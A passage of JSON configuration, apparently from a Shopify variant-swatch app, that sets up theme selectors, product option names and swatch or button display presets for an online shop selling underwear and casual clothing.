select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
